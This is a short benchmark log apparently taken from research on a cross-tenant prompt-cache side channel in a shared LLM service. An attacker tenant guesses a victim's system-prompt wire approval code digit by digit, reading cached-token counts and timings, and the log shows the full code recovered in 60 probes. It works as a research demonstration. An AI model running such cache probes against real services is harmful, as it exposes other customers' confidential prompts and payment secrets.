 bench.py extract: what the attacker sees per guess (real replies, first digit)
$ probe --tenant attacker --max-tokens 1   # victim Woodgrove keeps calling in between
system prompt guess: "oodgrove. Follow the payment runbook. Wire approval code: " + <digit> + " ##"
round 0  digit 0   prompt_tokens  38   cached_tokens  24     13.4 ms
round 0  digit 1   prompt_tokens  38   cached_tokens  24      8.3 ms
round 0  digit 2   prompt_tokens  38   cached_tokens  24     10.3 ms
round 0  digit 3   prompt_tokens  38   cached_tokens  24      9.2 ms
round 0  digit 4   prompt_tokens  38   cached_tokens  24      8.9 ms
round 0  digit 5   prompt_tokens  38   cached_tokens  25      8.6 ms   <- longest cached prefix
round 0  digit 6   prompt_tokens  38   cached_tokens  24      8.3 ms
round 0  digit 7   prompt_tokens  38   cached_tokens  24     10.8 ms
round 0  digit 8   prompt_tokens  38   cached_tokens  24      8.7 ms
round 0  digit 9   prompt_tokens  38   cached_tokens  24      8.4 ms
# digit 1 = 5. Repeat for the next 5 digits with the known prefix extended.
# recovered 534165   true code 534165   probes 60